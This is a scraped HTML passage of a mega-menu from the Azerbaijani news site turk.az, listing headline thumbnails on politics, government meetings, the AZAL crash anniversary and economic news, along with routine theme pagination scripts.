                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1105";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-20yanvar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib">Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2217";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "444";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-in-vitse-prezidenti-fevralda-az%c9%99rbaycana-s%c9%99f%c9%99r-ed%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="ABŞ-ın vitse-prezidenti fevralda Azərbaycana səfər edəcək" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ-ın vitse-prezidenti Ceyms Devid Vens" title="ABŞ-ın vitse-prezidenti fevralda Azərbaycana səfər edəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/vens-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-in-vitse-prezidenti-fevralda-az%c9%99rbaycana-s%c9%99f%c9%99r-ed%c9%99c%c9%99k/"  rel="bookmark" title="ABŞ-ın vitse-prezidenti fevralda Azərbaycana səfər edəcək">ABŞ-ın vitse-prezidenti fevralda Azərbaycana səfər edəcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/fransina-armenqol-sosias-bakida-z%c9%99f%c9%99r-abid%c9%99sini-v%c9%99-z%c9%99f%c9%99r-muzeyini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Fransina Armenqol Sosias Bakıda Zəfər abidəsini və Zəfər muzeyini ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="İspaniya Krallığı Deputatlar Konqresinin sədri Fransina Armenqol Sosias" title="Fransina Armenqol Sosias Bakıda Zəfər abidəsini və Zəfər muzeyini ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/sosias-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/fransina-armenqol-sosias-bakida-z%c9%99f%c9%99r-abid%c9%99sini-v%c9%99-z%c9%99f%c9%99r-muzeyini-ziyar%c9%99t-edib/"  rel="bookmark" title="Fransina Armenqol Sosias Bakıda Zəfər abidəsini və Zəfər muzeyini ziyarət edib">Fransina Armenqol Sosias Bakıda Zəfər abidəsini və Zəfər muzeyini ziyarət edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ispaniya-kralligi-deputatlar-konqresinin-s%c9%99dri-az%c9%99rbaycana-s%c9%99f%c9%99r%c9%99-g%c9%99lib/"  rel="bookmark" class="td-image-wrap " title="İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəlib" ><img class="entry-thumb" src="[data-uri]" alt="İspaniya Krallığı Deputatlar Konqresinin sədri Fransina Armenqol Sosias yanvarın 22-də Azərbaycana rəsmi səfərə gəlib" title="İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəlib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Sosias-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/siyas%c9%99t/" class="td-post-category" >Siyasət</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ispaniya-kralligi-deputatlar-konqresinin-s%c9%99dri-az%c9%99rbaycana-s%c9%99f%c9%99r%c9%99-g%c9%99lib/"  rel="bookmark" title="İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəlib">İspaniya Krallığı Deputatlar Konqresinin sədri Azərbaycana səfərə gəlib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/davosda-az%c9%99rbaycan-prezidenti-ilham-eliyevin-abs-prezidenti-donald-tramp-il%c9%99-gorusu-olub/"  rel="bookmark" class="td-image-wrap " title="Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü olub" ><img class="entry-thumb" src="[data-uri]" alt="Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü olub" title="Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aliyev-tramp-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/davosda-az%c9%99rbaycan-prezidenti-ilham-eliyevin-abs-prezidenti-donald-tramp-il%c9%99-gorusu-olub/"  rel="bookmark" title="Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü olub">Davosda Azərbaycan Prezidenti İlham Əliyevin ABŞ Prezidenti Donald Tramp ilə görüşü&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-sulh-surasinin-nizamnam%c9%99sinin-imzalanmasi-m%c9%99rasimind%c9%99-istirakina-dair-videocarx-paylasib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx paylaşıb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx paylaşıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-sulh-surasinin-nizamnam%c9%99sinin-imzalanmasi-m%c9%99rasimind%c9%99-istirakina-dair-videocarx-paylasib/"  rel="bookmark" title="Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx paylaşıb">Prezident İlham Əliyev “Sülh Şurasının Nizamnaməsi”nin imzalanması mərasimində iştirakına dair videoçarx&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1408";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "282";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/2006-2025-ci-ill%c9%99rd%c9%99-ikzf-nin-v%c9%99saiti-hesabina-veril%c9%99n-ipoteka-kreditl%c9%99rinin-m%c9%99bl%c9%99gi-37-milyard-manati-otub/"  rel="bookmark" class="td-image-wrap " title="2006-2025-ci illərdə İKZF-nin vəsaiti hesabına verilən ipoteka kreditlərinin məbləği 3,7 milyard manatı ötüb" ><img class="entry-thumb" src="[data-uri]" alt="daşınmaz əmlak" title="2006-2025-ci illərdə İKZF-nin vəsaiti hesabına verilən ipoteka kreditlərinin məbləği 3,7 milyard manatı ötüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/02/ipoteka-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/2006-2025-ci-ill%c9%99rd%c9%99-ikzf-nin-v%c9%99saiti-hesabina-veril%c9%99n-ipoteka-kreditl%c9%99rinin-m%c9%99bl%c9%99gi-37-milyard-manati-otub/"  rel="bookmark" title="2006-2025-ci illərdə İKZF-nin vəsaiti hesabına verilən ipoteka kreditlərinin məbləği 3,7 milyard manatı ötüb">2006-2025-ci illərdə İKZF-nin vəsaiti hesabına verilən ipoteka kreditlərinin məbləği 3,7 milyard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-vitol-sirk%c9%99tinin-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda “Vitol” şirkətinin baş icraçı direktoru Rassel Hardi ilə görüşüb" title="Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/hardi-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-vitol-sirk%c9%99tinin-bas-icraci-direktoru-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb">Prezident İlham Əliyev Davosda “Vitol” şirkətinin baş icraçı direktoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev yanvarın 21-də Davosda “Brookfield Asset Management” şirkətinin prezidenti Konnor Teski ilə görüşüb" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Teski-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-brookfield-asset-management-sirk%c9%99tinin-prezidenti-il%c9%99-gorusub/"  rel="bookmark" title="Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb">Prezident İlham Əliyev Davosda “Brookfield Asset Management” şirkətinin prezidenti ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-davosda-blackrockun-bas-icraci-direktoru-v%c9%99-global-infrastructure-partners-sirk%c9%99tinin-t%c9%99siscisi-s%c9%99dri-v%c9%99-bas-icraci/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev Davosda aktivlərin idarə olunması üzrə dünyanın aparıcı şirkətlərindən biri olan “BlackRock”un baş icraçı direktoru Larri Fink ilə görüşüb" title="Prezident İlham Əliyev Davosda “BlackRock”un baş icraçı direktoru və “Global Infrastructure Partners” şirkətinin təsisçisi, sədri və baş icraçı direktoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/fink-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
